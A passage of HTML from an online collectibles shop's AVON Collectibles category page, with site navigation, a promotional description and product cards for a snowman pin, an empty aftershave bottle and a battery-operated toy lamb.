                                Bedding
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/bells/"
                               aria-label="Bells"
                            >
                                Bells
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/cats-meow-collectibles/"
                               aria-label="Cat&#x27;s Meow Collectibles"
                            >
                                Cat&#x27;s Meow Collectibles
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/cigarette-case/"
                               aria-label="Cigarette Case"
                            >
                                Cigarette Case
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/clocks/"
                               aria-label="Clocks"
                            >
                                Clocks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/home-garden/decorative-light-sets/"
                               aria-label="Decorative Light Sets"
                            >
                                Decorative Light Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/department-56-1/"
                               aria-label="Department 56"
                            >
                                Department 56
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/enesco-villages/"
                               aria-label="Enesco Villages"
                            >
                                Enesco Villages
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/fishing-supplies/"
                               aria-label="Fishing Supplies"
                            >
                                Fishing Supplies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/incense-burner/"
                               aria-label="Incense Burner"
                            >
                                Incense Burner
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/lamps/"
                               aria-label="Lamps"
                            >
                                Lamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/lemax-1/"
                               aria-label="Lemax"
                            >
                                Lemax
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/miniature-house-collections/"
                               aria-label="Miniature House Collections"
                            >
                                Miniature House Collections
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-boxes/"
                               aria-label="Music Boxes"
                            >
                                Music Boxes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/party-supplies/"
                               aria-label="Party Supplies"
                            >
                                Party Supplies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/planters/"
                               aria-label="Planters"
                            >
                                Planters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/snow-globes/"
                               aria-label="Snow Globes"
                            >
                                Snow Globes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/the-americana-pewter-collection/"
                               aria-label="The Americana Pewter Collection"
                            >
                                The Americana Pewter Collection
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/thermos-2/"
                               aria-label="Thermos"
                            >
                                Thermos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/home-garden/tin-totes/"
                               aria-label="Tin Totes"
                            >
                                Tin Totes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/travel-sewing-kits/"
                               aria-label="Travel Sewing Kits"
                            >
                                Travel Sewing Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/trinket-boxes/"
                               aria-label="Trinket Boxes"
                            >
                                Trinket Boxes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/vintage-scales/"
                               aria-label="Vintage Scales"
                            >
                                Vintage Scales
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/water-jug-cooler/"
                               aria-label="Water Jug Cooler"
                            >
                                Water Jug Cooler
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/windy-meadows-pottery-village-houses/"
                               aria-label="Windy Meadows Pottery Village Houses"
                            >
                                Windy Meadows Pottery Village Houses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/home-garden/drinkware/"
                               aria-label="Drinkware"
                            >
                                Drinkware
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/home-garden/framed-art-and-pictures/"
                               aria-label="Framed Art and Pictures"
                            >
                                Framed Art and Pictures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/home-garden/health-beauty/"
                               aria-label="Health &amp; Beauty"
                            >
                                Health &amp; Beauty
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/home-garden/housewares/"
                               aria-label="Housewares"
                            >
                                Housewares
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/home-garden/keychains/"
                               aria-label="Keychains"
                            >
                                Keychains
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/home-garden/office-supplies/"
                               aria-label="Office Supplies"
                            >
                                Office Supplies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/statues-and-bust/"
                               aria-label="Statues and Bust"
                            >
                                Statues and Bust
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/home-garden/votive-candle-holders/"
                               aria-label="Votive Candle Holders"
                            >
                                Votive Candle Holders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/home-garden/garden-gnomes/"
                               aria-label="Garden Gnomes"
                            >
                                Garden Gnomes
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://drabenstoyland.com/stamp-collectibles/"
   aria-label="Stamp Collectibles"
>
    Stamp Collectibles
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://drabenstoyland.com/electronics/"
   data-collapsible="navPages-857"
>
    Electronics
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-857" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://drabenstoyland.com/electronics/"
               aria-label="All Electronics"
            >
                All Electronics
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/calculators/"
                       aria-label="Calculators"
                    >
                        Calculators
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/cameras/"
                       aria-label="Cameras"
                    >
                        Cameras
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://drabenstoyland.com/pez-dispensers/"
   aria-label="PEZ Dispensers"
>
    PEZ Dispensers
</a>
            </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://drabenstoyland.com/privacy-policy/"
                        aria-label="Privacy Policy"
                     >
                         Privacy Policy
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://drabenstoyland.com/shipping-returns/"
                        aria-label="Shipping &amp; Returns"
                     >
                         Shipping &amp; Returns
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://drabenstoyland.com/contact-us/"
                        aria-label="Contact Us"
                     >
                         Contact Us
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://drabenstoyland.com/blog/"
                        aria-label="Blog"
                     >
                         Blog
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://drabenstoyland.com/rss-syndication/"
                        aria-label="RSS Syndication"
                     >
                         RSS Syndication
                     </a>
                 </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
                   href="#"
                   data-collapsible="navPages-currency"
                   aria-controls="navPages-currency"
                   aria-expanded="false"
                   aria-label="Currency: USD"
                >
                    Currency: USD
                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                        <svg>
                            <use href="#icon-chevron-down"></use>
                        </svg>
                    </i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://drabenstoyland.com/avon-collectibles/?setCurrencyId=1"
                               aria-label="US Dollars"
                               data-currency-code="USD"
                               data-cart-currency-switch-url="https://drabenstoyland.com/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    <strong>US Dollars</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://drabenstoyland.com/avon-collectibles/?setCurrencyId=2"
                               aria-label="Euro"
                               data-currency-code="EUR"
                               data-cart-currency-switch-url="https://drabenstoyland.com/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    Euro
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://drabenstoyland.com/avon-collectibles/?setCurrencyId=3"
                               aria-label="Canadian"
                               data-currency-code="CAD"
                               data-cart-currency-switch-url="https://drabenstoyland.com/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    Canadian
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://drabenstoyland.com/avon-collectibles/?setCurrencyId=4"
                               aria-label="GB"
                               data-currency-code="GBP"
                               data-cart-currency-switch-url="https://drabenstoyland.com/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    GB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://drabenstoyland.com/avon-collectibles/?setCurrencyId=5"
                               aria-label="Japanese"
                               data-currency-code="JPY"
                               data-cart-currency-switch-url="https://drabenstoyland.com/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    Japanese
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://drabenstoyland.com/avon-collectibles/?setCurrencyId=6"
                               aria-label="Australian Dollar"
                               data-currency-code="AUD"
                               data-cart-currency-switch-url="https://drabenstoyland.com/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    Australian Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://drabenstoyland.com/avon-collectibles/?setCurrencyId=7"
                               aria-label="AED"
                               data-currency-code="AED"
                               data-cart-currency-switch-url="https://drabenstoyland.com/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    AED
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/giftcertificates.php"
                   aria-label="Gift Certificates"
                >
                    Gift Certificates
                </a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
</nav>
    </div>
    <div data-content-region="header_navigation_bottom--global"></div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body" id="main-content" data-currency-code="USD">
     
    <div class="container">
        
<nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://drabenstoyland.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://drabenstoyland.com/advertising-collectibles/"
                       
                    >
                        <span>Advertising Collectibles</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://drabenstoyland.com/avon-collectibles/"
                       aria-current="page"
                    >
                        <span>AVON Collectibles</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json"  nonce="">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://drabenstoyland.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://drabenstoyland.com/advertising-collectibles/",
                "name": "Advertising Collectibles"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://drabenstoyland.com/avon-collectibles/",
                "name": "AVON Collectibles"
            }
        }
    ]
}
</script>
    <h1 class="page-heading">AVON Collectibles</h1>
    <div data-content-region="category_below_header"></div>
AVON Collectibles bring a touch of nostalgia and charm to your collection, offering a diverse range of unique items that celebrate the heritage of one of the most beloved brands. Spanning decades, from delightful stuffed animals and whimsical mugs to memorable aftershave decanters, each piece holds a special place in the hearts of collectors. Whether you’re a dedicated AVON enthusiast or just starting your collection journey, these items showcase artistry, craftsmanship, and a story waiting to be told.Discover treasures like the AVON 1992 Yellow 12" Easter Bunny with Basket, perfect for springtime decor or as a cherished gift. For those who appreciate holiday cheer, the AVON Sleigh Ride Surprise Christmas Mug transforms your hot beverages with its heat-activated design. The vintage allure shines through collectible aftershave decanters, including the AVON 1967 The Pipe Dream Island Lime and the AVON Army Jeep, each an empty bottle with charm and character that attract both collectors and enthusiasts of unique designs.AVON is not just about fragrance; it’s about memories and special moments captured in beautifully crafted products. The collection also features figurines, like the 1983 Hard at Work Bear, adding a whimsical touch to any display. Whether you’re looking to expand your personal collection or searching for the perfect gift, AVON Collectibles offers a distinctive selection that celebrates the nostalgia of the past while fitting seamlessly into modern life. Join the community of collectors who cherish these timeless pieces and celebrate the magic of AVON today.
<div class="page">
        <aside class="page-sidebar" id="faceted-search-container">
            <nav>

            <div class="sidebarBlock">
        <h2 class="sidebarBlock-heading heading-price" data-shop-by-price>Shop By Price</h2>

        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
    <input type="hidden" name="search_query" value="">
    <fieldset class="form-fieldset">
        <div class="form-minMaxRow">
            <div class="form-field">
                <input
                    name="price_min"
                    placeholder="Min."
                    min="0"
                    class="form-input form-input--small"
                    required
                    type="number"
                    value=""
                    aria-label="Min."
                    aria-describedby="min_price_description"
                />
                <span id="min_price_description" class="aria-description--hidden">Enter the minimum price to filter products by</span>
            </div>

            <div class="form-field">
                <input
                    name="price_max"
                    placeholder="Max."
                    min="0"
                    class="form-input form-input--small"
                    required
                    type="number"
                    value=""
                    aria-label="Max."
                    aria-describedby="max_price_description"
                />
                <span id="max_price_description" class="aria-description--hidden">Enter the maximum price to filter products by</span>
            </div>

            <div class="form-field">
                <button class="button button--small" type="submit">
                    Update
                </button>
            </div>
        </div>

        <div class="form-inlineMessage" aria-live="polite" role="alert"></div>
    </fieldset>
</form>

        <div class="reset-filters">
            <a href="https://drabenstoyland.com/avon-collectibles/" class="navList-action reset-btn">Reset</a>
            <span class="reset-message aria-description--hidden">The filter has been reset</span>
        </div>
    </div>
</nav>
        </aside>
    
    <main class="page-content" id="product-listing-container">
        

    <form class="actionBar" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" selected>Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>

    <div data-list-name="Category: AVON Collectibles" role="region" aria-label="Filtered products">
            <ul class="productGrid">
    <li class="product">
            <article
    class="card
    "
    data-test="card-14404"
    data-event-type="list"
    data-entity-id="14404"
    data-position="1"
    data-name="AVON 2001 Light Up Chilly Samantha Snowman Pin"
    data-product-category="
            clothing,
                clothing/Pin Backs,
                Advertising Collectibles,
                Advertising Collectibles/AVON Collectibles
    "
    data-product-brand="AVON"
    data-product-price="
            14.99
"
>
    <figure class="card-figure">
                
        <a href="https://drabenstoyland.com/avon-2001-light-up-chilly-samantha-snowman-pin/"
           class="card-figure__link"
           aria-label="AVON 2001 Light Up Chilly Samantha Snowman Pin, $14.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/500x659/products/14404/104444/1000051432__91405.1756227985.png?c=2" alt="AVON 2001 light up Chilly Samantha Snowman pin brooch.  The snowman lights up and ready for the holiday season.  The snowman is 2.25-inches tall and 1.25-inches wide wearing a red hat with mistletoe toe and a red and green scarf." title="AVON 2001 light up Chilly Samantha Snowman pin brooch.  The snowman lights up and ready for the holiday season.  The snowman is 2.25-inches tall and 1.25-inches wide wearing a red hat with mistletoe toe and a red and green scarf." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/14404/104444/1000051432__91405.1756227985.png?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/14404/104444/1000051432__91405.1756227985.png?c=2 80w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/160w/products/14404/104444/1000051432__91405.1756227985.png?c=2 160w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/320w/products/14404/104444/1000051432__91405.1756227985.png?c=2 320w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/640w/products/14404/104444/1000051432__91405.1756227985.png?c=2 640w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/960w/products/14404/104444/1000051432__91405.1756227985.png?c=2 960w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1280w/products/14404/104444/1000051432__91405.1756227985.png?c=2 1280w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1920w/products/14404/104444/1000051432__91405.1756227985.png?c=2 1920w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/2560w/products/14404/104444/1000051432__91405.1756227985.png?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="14404">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-14404">
                        Compare <input type="checkbox" name="products[]" value="14404" id="compare-14404" data-compare-id="14404">
                    </label>
                        <a href="https://drabenstoyland.com/avon-2001-light-up-chilly-samantha-snowman-pin/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="14404">Out of stock</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">AVON</p>
        <h3 class="card-title">
            <a aria-label="AVON 2001 Light Up Chilly Samantha Snowman Pin, $14.99

"
               href="https://drabenstoyland.com/avon-2001-light-up-chilly-samantha-snowman-pin/"
               data-event-type="product-click"
            >
                AVON 2001 Light Up Chilly Samantha Snowman Pin
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
    <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-with-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax price--withTax" style="display: none;">
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-with-tax class="price"></span>
            <abbr title="Including Tax">(Inc. Tax)</abbr>
    </div>
    <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-price-without-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax price--withoutTax" >
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price">$14.99</span>
    </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-14402"
    data-event-type="list"
    data-entity-id="14402"
    data-position="2"
    data-name="AVON 1936 Ford Oland After Shave Bottle (Empty)"
    data-product-category="
            Advertising Collectibles,
                Advertising Collectibles/AVON Collectibles
    "
    data-product-brand="AVON"
    data-product-price="
            15.29
"
>
    <figure class="card-figure">

        <a href="https://drabenstoyland.com/avon-1936-ford-oland-after-shave-bottle-empty/"
           class="card-figure__link"
           aria-label="AVON 1936 Ford Oland After Shave Bottle (Empty), $15.29

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/500x659/products/14402/104433/1000051420__99562.1756220680.png?c=2" alt="AVON 1936 Ford Oland after shave bottle.  The 6.5-inch glass bottle is orange and the tail end comes off to dispense the after shave." title="AVON 1936 Ford Oland after shave bottle.  The 6.5-inch glass bottle is orange and the tail end comes off to dispense the after shave." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/14402/104433/1000051420__99562.1756220680.png?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/14402/104433/1000051420__99562.1756220680.png?c=2 80w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/160w/products/14402/104433/1000051420__99562.1756220680.png?c=2 160w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/320w/products/14402/104433/1000051420__99562.1756220680.png?c=2 320w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/640w/products/14402/104433/1000051420__99562.1756220680.png?c=2 640w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/960w/products/14402/104433/1000051420__99562.1756220680.png?c=2 960w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1280w/products/14402/104433/1000051420__99562.1756220680.png?c=2 1280w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1920w/products/14402/104433/1000051420__99562.1756220680.png?c=2 1920w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/2560w/products/14402/104433/1000051420__99562.1756220680.png?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="14402">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-14402">
                        Compare <input type="checkbox" name="products[]" value="14402" id="compare-14402" data-compare-id="14402">
                    </label>
                        <a href="https://drabenstoyland.com/cart.php?action&#x3D;add&amp;product_id&#x3D;14402" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                        <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">AVON</p>
        <h3 class="card-title">
            <a aria-label="AVON 1936 Ford Oland After Shave Bottle (Empty), $15.29

"
               href="https://drabenstoyland.com/avon-1936-ford-oland-after-shave-bottle-empty/"
               data-event-type="product-click"
            >
                AVON 1936 Ford Oland After Shave Bottle (Empty)
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
    <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-with-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax price--withTax" style="display: none;">
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-with-tax class="price"></span>
            <abbr title="Including Tax">(Inc. Tax)</abbr>
    </div>
    <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-price-without-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax price--withoutTax" >
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price">$15.29</span>
    </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-14391"
    data-event-type="list"
    data-entity-id="14391"
    data-position="3"
    data-name="AVON Wooly Woolcott Lamb Mint Green Walks Turns Head &amp; Baas"
    data-product-category="
            Toys,
                Advertising Collectibles,
                Advertising Collectibles/AVON Collectibles,
                Toys/Battery Operated Toys
    "
    data-product-brand="AVON"
    data-product-price="
            15.29
"
>
    <figure class="card-figure">

        <a href="https://drabenstoyland.com/avon-wooly-woolcott-lamb-mint-green-walks-turns-head-baas/"
           class="card-figure__link"
           aria-label="AVON Wooly Woolcott Lamb Mint Green Walks Turns Head &amp; Baas, $15.29

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/500x659/products/14391/104361/1000051348__58551.1756050114.png?c=2" alt="AVON Wooly Woolcott battery operated lamb that walks, turns head and baas.  The 8-inch long lamb is mint green with light yellow face and feet.  Requires 2-&quot;C&quot; batteries to operate." title="AVON Wooly Woolcott battery operated lamb that walks, turns head and baas.  The 8-inch long lamb is mint green with light yellow face and feet.  Requires 2-&quot;C&quot; batteries to operate." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/14391/104361/1000051348__58551.1756050114.png?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/14391/104361/1000051348__58551.1756050114.png?c=2 80w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/160w/products/14391/104361/1000051348__58551.1756050114.png?c=2 160w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/320w/products/14391/104361/1000051348__58551.1756050114.png?c=2 320w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/640w/products/14391/104361/1000051348__58551.1756050114.png?c=2 640w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/960w/products/14391/104361/1000051348__58551.1756050114.png?c=2 960w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1280w/products/14391/104361/1000051348__58551.1756050114.png?c=2 1280w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1920w/products/14391/104361/1000051348__58551.1756050114.png?c=2 1920w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/2560w/products/14391/104361/1000051348__58551.1756050114.png?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="14391">Quick view</button>
